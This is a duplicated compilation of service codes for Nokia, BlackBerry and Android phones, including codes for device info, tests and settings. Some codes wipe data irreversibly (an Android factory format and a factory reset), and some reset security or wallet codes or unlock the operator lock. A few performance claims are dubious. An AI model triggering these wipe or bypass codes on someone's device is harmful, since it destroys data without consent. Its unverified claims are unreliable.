*#62# Allows you to check the number that “Divert If Unreachable (no service)” calls are diverted to
*#67# Allows you to check the number that “On Busy Calls” are diverted to
*#67705646# Removes operator logo on 3310 & 3330
*#73# Reset phone timers and game scores
*#746025625# Displays the SIM Clock status, if your phone supports this power saving feature “SIM Clock Stop Allowed”, it means you will get the best standby time possible
*#7780# Restore factory settings
*#8110# Software version for the nokia 8110
*#92702689#
Displays – 1.Serial Number, 2.Date Made,
3.Purchase Date, 4.Date of last repair (0000 for no repairs), 5.Transfer User Data
12345 This is the default security codepress and hold #
Lets you switch between lines
#pw+1234567890+1# Shows if sim have restrictions.
*#92702689# – takes you to a secret menu where you may find some of the information below:
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture
3. Displays (if there) the date where the phone was purchased (MMYY)
4. Displays the date of the last repair – if found (0000)
5. Shows life timer of phone (time passes since last start)
*#3370# – Enhanced Full Rate Codec (EFR) activation. Increase signal strength, better signal reception. It also help if u want to use GPRS and the service is not responding or too slow. Phone battery will drain faster though.
*#3370* – (EFR) deactivation. Phone will automatically restart. Increase battery life by 30% because phone receives less signal from network.
*#4720# – Half Rate Codec activation.
*#4720* – Half Rate Codec deactivation. The phone will automatically restart
If you forgot wallet code for Nokia S60 phone, use this code reset: *#7370925538#
Note, your data in the wallet will be erased. Phone will ask you the lock code. Default lock code is: 12345
Press *#3925538# to delete the contents and code of wallet.
Unlock service provider: Insert sim, turn phone on and press vol up-arrow keys) for 3 seconds, should say pin code. Press C, then press * message should flash, press * again and 04*pin*pin*pin#
*#7328748263373738# resets security code.
Default security code is 12345
*#1471# Last call (Only Vodafone)
*#21# Allows you to check the number that “All Calls” are diverted to
*#30# Lets you see the private number
*#43# Allows you to check the “Call Waiting” status of your phone.
*#62# Allows you to check the number that “Divert If Unreachable (no service)” calls are diverted to
*#67# Allows you to check the number that “On Busy Calls” are diverted to
*#67705646# Removes operator logo on 3310 & 3330
*#73# Reset phone timers and game scores
*#746025625# Displays the SIM Clock status, if your phone supports this power saving feature “SIM Clock Stop Allowed”, it means you will get the best standby time possible
*#7780# Restore factory settings
*#8110# Software version for the nokia 8110
*#92702689#
Displays – 1.Serial Number, 2.Date Made,
3.Purchase Date, 4.Date of last repair (0000 for no repairs), 5.Transfer User Data
12345 This is the default security codepress and hold #
Lets you switch between lines
Secret codes For Blackberry
Some codes are specific to some models. Use at your own risk
ALT Codes - To activate the following codes press and hold ALT: - ALT+CNFG – Settings for Enterprise
Activation
- ALT+VIEW Inside any Calendar item Show extra info for a Calendar event (including message ID – handy for BES
log troubleshooting)
- ALT+NMLL – This will change the display of the signal meter from bars to decibels. To get back the bars enter the
code again.
- ALT+LGLG – Displays the Java™ event log.
- ALT+RBVS – When used while browsing a website it displays the source code of the page that appears on the
screen. You"ll find this code especially useful if you"re a developer.
- Alt+SHIFT+DEL – Resets the device without formatting. It"s basically a quick reboot. Since it doesn"t do a full reset
to factory settings you can use this whenever your BlackBerry stops responding or simply gets stuck.
- ALT+SMON – Use this to turn on the simulated WLAN wizard.
- ALT+SMOF – Use this to turn off the simulated WLAN wizard.
- ALT+LSHIFT+H – Useful whenever you need technical info about your device. You"re likely to need if you must ask
for technical support.
- ALT+VALD – Use it while you"re in the address book for validation.
- ALT+RBLD – A code to rebuild the address book.
- ALT+THMN – Use this code whenever you"re in the themes menu and would like to disable a theme.
- ALT+THMD – When used in the theme menu this code makes the device revert to the default theme.
- ALT+LEFTCAPS – Use this code whenever you wish to change the language on your device. It shows the language
selection screen.
The following codes are typed in the message box and provide information about the user or the device.
Message Box Codes - LD – Type this for the local date to be displayed.
Page 1/2
PDF Generated by PHPKB Knowledge Base Script
- LT – Type this for the local time to be displayed.
- MYPIN – Use this in order to make the PIN of your device appear on the screen.
- MYSIQ – This will display information about the owner of the device (you!).
SIM Card Menu Codes The next codes don"t require you to press and hold ALT. Just enter them when you"re in the
SIM Card menu found under Options>Advanced.
- MEP1 – This enables or disables SIM personalization.
- MEP2 – Enter this to enable or disable network personalization.
- MEP4 – Use this code whenever you want to turn on or off service provider personalization.
- MEP5 – Works just like MEP4 but it enables or disables instead corporate personalization.
Extra Codes - BUYR – If you enter this code at the status screen voice and data usage will be displayed.
- TEST – Use this code whenever you would like to quickly test your device. It will perform a full test. To work, it must
only be entered when at the status screen.
- LOLO – When used while you"re on the date or time screen this code makes the network date and time appear on
the screen.
Page
ALT Codes - To activate the following codes press and hold ALT: - ALT+CNFG – Settings for Enterprise
Activation
- ALT+VIEW Inside any Calendar item Show extra info for a Calendar event (including message ID – handy for BES
log troubleshooting)
- ALT+NMLL – This will change the display of the signal meter from bars to decibels. To get back the bars enter the
code again.
- ALT+LGLG – Displays the Java™ event log.
- ALT+RBVS – When used while browsing a website it displays the source code of the page that appears on the
screen. You"ll find this code especially useful if you"re a developer.
- Alt+SHIFT+DEL – Resets the device without formatting. It"s basically a quick reboot. Since it doesn"t do a full reset
to factory settings you can use this whenever your BlackBerry stops responding or simply gets stuck.
- ALT+SMON – Use this to turn on the simulated WLAN wizard.
- ALT+SMOF – Use this to turn off the simulated WLAN wizard.
- ALT+LSHIFT+H – Useful whenever you need technical info about your device. You"re likely to need if you must ask
for technical support.
- ALT+VALD – Use it while you"re in the address book for validation.
- ALT+RBLD – A code to rebuild the address book.
- ALT+THMN – Use this code whenever you"re in the themes menu and would like to disable a theme.
- ALT+THMD – When used in the theme menu this code makes the device revert to the default theme.
- ALT+LEFTCAPS – Use this code whenever you wish to change the language on your device. It shows the language
selection screen.
The following codes are typed in the message box and provide information about the user or the device.
Message Box Codes - LD – Type this for the local date to be displayed.
Page 1/2
PDF Generated by PHPKB Knowledge Base Script
- LT – Type this for the local time to be displayed.
- MYPIN – Use this in order to make the PIN of your device appear on the screen.
- MYSIQ – This will display information about the owner of the device (you!).
SIM Card Menu Codes The next codes don"t require you to press and hold ALT. Just enter them when you"re in the
SIM Card menu found under Options>Advanced.
- MEP1 – This enables or disables SIM personalization.
- MEP2 – Enter this to enable or disable network personalization.
- MEP4 – Use this code whenever you want to turn on or off service provider personalization.
- MEP5 – Works just like MEP4 but it enables or disables instead corporate personalization.
Extra Codes - BUYR – If you enter this code at the status screen voice and data usage will be displayed.
- TEST – Use this code whenever you would like to quickly test your device. It will perform a full test. To work, it must
only be entered when at the status screen.
- LOLO – When used while you"re on the date or time screen this code makes the network date and time appear on
the screen.
Page
Secret Codes using for Android Mobile Phones
.png) 1. Complete Information About your Phone
1. Complete Information About your Phone *#*#4636#*#*
This code can be used to get some interesting information about your phone and battery.
Usage statistics
2. Factory data reset
*#*#7780#*#*
This code can be used for a factory data reset. It'll remove following things:
Google account settings stored in your phone
System and application data and settings
Downloaded applications
It'll NOT remove:
Current system software and bundled application
SD card files e.g. photos, music files, etc.
Note: Once you give this code, you get a prompt screen asking you to click on "Reset phone" button. So you get a chance to cancel your operation.
3. Format Android Phone
*2767*3855#
Think before you give this code. This code is used for factory format. It'll remove all files and settings including the internal memory storage. It'll also reinstall the phone firmware.
Note: Once you give this code, there is no way to cancel the operation unless you remove the battery from the phone. So think twice before giving this code.
4. Phone Camera Update
*#*#34971539#*#*
This code is used to get information about phone camera. It shows following 4 menus:
Update camera firmware in image (Don't try this option)
Update camera firmware in SD card
Get camera firmware version
Get firmware update count
WARNING: Never use the first option otherwise your phone camera will stop working and you'll need to take your phone to service center to reinstall camera firmware.
5. End Call/Power
*#*#7594#*#*
This one is my favorite one. This code can be used to change the "End Call / Power" button action in your phone. Be default, if you long press the button, it shows a screen asking you to select any option from Silent mode, AirPlane mode and Power off.
You can change this action using this code. You can enable direct power off on this button so you don't need to waste your time in selecting the option.
6. File Copy for Creating Backup
*#*#273283*255*663282*#*#*
This code opens a File copy screen where you can backup your media files e.g. Images, Sound, Video and Voice memo.
7. Service Mode
*#*#197328640#*#*
This code can be used to enter into Service mode. You can run various tests and change settings in the service mode.
8. WLAN, GPS and Bluetooth Test Codes:
*#*#232339#*#* OR *#*#526#*#* OR *#*#528#*#* - WLAN test (Use "Menu" button to start various tests)
*#*#232338#*#* - Shows WiFi MAC address
*#*#1472365#*#* - GPS test
*#*#1575#*#* - Another GPS test
*#*#232331#*#* - Bluetooth test
*#*#232337#*# - Shows Bluetooth device address
9. Codes to get Firmware version information:
*#*#4986*2650468#*#* - PDA, Phone, H/W, RFCallDate
*#*#1234#*#* - PDA and Phone
*#*#1111#*#* - FTA SW Version
*#*#2222#*#* - FTA HW Version
*#*#44336#*#* - PDA, Phone, CSC, Build Time, Changelist number
10. Codes to launch various Factory Tests:
*#*#0283#*#* - Packet Loopback
*#*#0*#*#* - LCD test
*#*#0673#*#* OR *#*#0289#*#* - Melody test
*#*#0842#*#* - Device test (Vibration test and BackLight test)
*#*#2663#*#* - Touch screen version
*#*#2664#*#* - Touch screen test
*#*#0588#*#* - Proximity sensor test
*#*#3264#*#* - RAM version